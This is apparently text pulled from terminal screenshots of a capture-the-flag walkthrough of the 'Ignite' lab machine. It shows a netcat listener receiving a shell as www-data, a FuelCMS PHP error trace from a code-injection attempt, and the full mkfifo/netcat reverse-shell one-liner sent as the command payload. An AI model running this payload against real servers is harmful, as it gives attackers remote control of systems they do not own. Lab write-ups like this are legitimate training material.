 root@ip-10-10-232-87: ~/Ignite
File Edit View Search Terminal Help
root@ip-10-10-232-87:~/Ignite# nc -lvnp 5555
Listening on 0.0.0.0 5555
Connection received on 10.10.188.239 52054
sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ pwd
/var/www/html
$
root@ip-10-10-232-87: ~/Ignite
File Edit View Search Terminal Help
<p style="margin-left:10px">
File: /var/www/html/fuel/modules/fuel/controllers/Pages.php(924) : ru
ntime-created function<br />
Line: 1<br />
Function: preg_match </p>
<p style="margin-left:10px">
File: /var/www/html/fuel/modules/fuel/controllers/Pages.php<br />
Line: 932<br />
Function: array_filter </p>
<p style="margin-left:10px">
File: /var/www/html/index.php<br />
Line: 364<br />
Function: require_once </p>
</div>
cmd:rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.232.87 5555 >/tmp/f